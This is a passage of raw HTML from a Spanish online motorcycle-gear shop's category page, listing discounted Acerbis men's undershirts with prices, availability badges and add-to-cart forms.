                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/65-pilotos"><span>PILOTOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/59-hombre"><span>HOMBRE</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4665-ropa-interior"><span>ROPA INTERIOR</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Camiseta Interior</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Camiseta Interior</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/4666-camiseta-interior?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/4666-camiseta-interior?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-12 de 14 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4666-camiseta-interior?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        12
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4666-camiseta-interior?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4666-camiseta-interior?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4666-camiseta-interior?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/4666-camiseta-interior?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23956         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23956"
                data-id-product-attribute="23026"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59514-home_default/camiseta-interior-acerbis-x-body-rojonegro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CULOTTE ACERBIS RUSH NEGRO/AMARILLO."
                        data-full-size-image-url="https://motosaleser.es/59514-thickbox_default/camiseta-interior-acerbis-x-body-rojonegro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS X-BODY ROJO/NEGRO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">0021912.323</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"> <span  class="product-price" content="67.96" aria-label="Precio">
                                                                            67,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">79,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23956-23026" >

                
            <a href="https://motosaleser.es/hombre/23956-23026-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23957         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23957"
                data-id-product-attribute="23031"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59520-home_default/camiseta-interior-acerbis-x-body-rojonegro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS X-BODY ROJO/NEGRO."
                        data-full-size-image-url="https://motosaleser.es/59520-thickbox_default/camiseta-interior-acerbis-x-body-rojonegro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS X-BODY ROJO/NEGRO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m">0021910.323</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"> <span  class="product-price" content="42.46" aria-label="Precio">
                                                                            42,46 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">49,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23957-23031-camiseta-interior-acerbis-x-body-rojonegro.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23957-23031" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23957">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23031">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23960         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23960"
                data-id-product-attribute="23040"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59537-home_default/camiseta-interior-acerbis-x-wind-negro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS X-WIND NEGRO."
                        data-full-size-image-url="https://motosaleser.es/59537-thickbox_default/camiseta-interior-acerbis-x-wind-negro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS X-WIND NEGRO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m">0024315.090</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m"> <span  class="product-price" content="33.96" aria-label="Precio">
                                                                            33,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">39,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23960-23040-camiseta-interior-acerbis-x-wind-negro.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23960-23040" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23960">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23040">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23961         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23961"
                data-id-product-attribute="23043"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59540-home_default/camiseta-interior-acerbis-evo-naranja.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO NARANJA."
                        data-full-size-image-url="https://motosaleser.es/59540-thickbox_default/camiseta-interior-acerbis-evo-naranja.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO NARANJA.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m">0017845.010</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23961-23043-camiseta-interior-acerbis-evo-naranja.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23961-23043" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23961">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23043">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23962         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23962"
                data-id-product-attribute="23049"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59546-home_default/camiseta-interior-acerbis-evo-blanco.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO BLANCO."
                        data-full-size-image-url="https://motosaleser.es/59546-thickbox_default/camiseta-interior-acerbis-evo-blanco.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO BLANCO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m">0017845.030</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23962-23049-camiseta-interior-acerbis-evo-blanco.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23962-23049" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23962">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23049">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23963         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23963"
                data-id-product-attribute="23053"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59552-home_default/camiseta-interior-acerbis-evo-azul-oscuro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO AZUL OSCURO."
                        data-full-size-image-url="https://motosaleser.es/59552-thickbox_default/camiseta-interior-acerbis-evo-azul-oscuro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO AZUL OSCURO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m">0017845.040</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23963-23053-camiseta-interior-acerbis-evo-azul-oscuro.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23963-23053" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23963">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23053">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23964         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23964"
                data-id-product-attribute="23057"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59558-home_default/camiseta-interior-acerbis-evo-azul-celeste.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO AZUL CELESTE."
                        data-full-size-image-url="https://motosaleser.es/59558-thickbox_default/camiseta-interior-acerbis-evo-azul-celeste.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

